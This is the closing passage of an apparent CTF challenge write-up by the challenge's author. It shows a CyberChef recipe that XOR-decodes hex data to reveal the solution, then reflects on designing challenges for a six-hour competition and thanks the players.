If we do this operation ourselves in something like Cyberchef, we get the solution. The following Cyberchef recipe works:

https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'Hex','string':'0ef3c2e308ba1a701574fa1b9ca813b0c3950268f88bd08bf5426cba78828bc0cb'%7D,'Standard',false)&input=XHg0Y1x4YTBceDhiXHhhN1x4NGRceGU5XHg2MVx4MDNceDI0XHgxOVx4OGFceDc3XHhhZlx4ZjdceDc1XHhkY1x4ZjdceGYyXHg1ZFx4MGVceGM4XHhmOVx4OGZceGY4XHhjNFx4MmZceDFjXHhkNlx4NGJceGRkXHhkOVx4ZjNceGI2

Conclusion

Writing CTF challenges that are designed for a short-duration CTF (6hrs) is tricky. You want to balance time investment versus the projected audience as well as the solvability. At the same time they can’t be instant solves or noone will get satisfaction from solving them. I hope these were on point for that.

Thanks to all the other folks who wrote challenges for the CTF and to the players who played the CTF. Special thanks to folks who solved my challenges. I hope they were fun!